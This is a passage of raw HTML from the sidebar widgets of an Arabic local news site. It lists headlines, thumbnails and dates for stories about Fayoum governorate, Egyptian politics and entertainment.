			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أسباب إنجذاب الرجل لشفايف المرأة" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30051" data-permalink="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/364138978_710775981062237_5550481753576346263_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" data-orig-size="526,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="364138978_710775981062237_5550481753576346263_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=300%2C295&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/">أسباب إنجذاب الرجل لشفايف المرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مأساة تحت الماء.. الغربة تبتـ.لع شابين من الفيوم في أعماق البحر الأحمر" href="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="38461" data-permalink="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/617111119_122279266790207116_5167727917867464449_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?fit=700%2C420&amp;ssl=1" data-orig-size="700,420" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617111119_122279266790207116_5167727917867464449_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?fit=300%2C180&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?fit=700%2C420&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/">مأساة تحت الماء.. الغربة تبتـ.لع شابين من الفيوم في أعماق البحر الأحمر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الاكثر مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-722">إجتماعيات</span></span><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="29740" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/352819674_722528819676607_4529005500258064190_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" data-orig-size="450,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="352819674_722528819676607_4529005500258064190_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=225%2C300&amp;ssl=1" 